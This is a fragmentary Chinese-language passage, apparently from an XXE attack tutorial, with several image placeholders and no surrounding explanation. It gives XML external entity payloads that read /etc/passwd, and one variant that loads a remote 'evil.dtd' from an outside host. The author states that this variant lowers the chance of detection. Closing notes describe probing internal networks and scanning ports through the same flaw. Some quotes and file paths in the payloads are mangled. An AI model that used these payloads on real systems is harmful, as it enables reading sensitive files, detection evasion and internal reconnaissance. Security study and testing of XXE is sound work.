





XML内容:

<?xml version="1.0"?>

<!DOCTYPE a [

<!ENTITY % d SYSTEM “file:///etc/passwd”>

%d;

]>

<c>%d;</c>

XML内容

<?xml version=’1.0’?>

<!DOCTYPE a [

<!ENTITY % d SYSTEM “http://abc.com/evil.dtd”>

%d;

]>

<c>&b;</c>

Evil.dtd内容

<!ENTITY b SYSTEM “file://etc/passwd”>

该方法通过引入外部的DTD文件,而文件中同样是读取敏感文件的恶意代码,这样被检测的可能性就大大降低



玩法-内网探针或攻击内网应用(触发漏洞地址)

提交后,出现框,说明文件存在,内网端口开放

不存在

可以扫码端口,